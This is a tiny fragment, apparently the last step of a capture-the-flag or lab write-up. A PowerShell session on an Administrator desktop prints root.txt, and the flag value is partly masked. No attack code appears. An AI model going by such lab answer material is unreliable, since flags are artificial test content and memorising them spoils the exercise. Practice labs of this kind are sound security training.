PS C:\Users\Administrator\Desktop> type root.txt
fc98f418************************


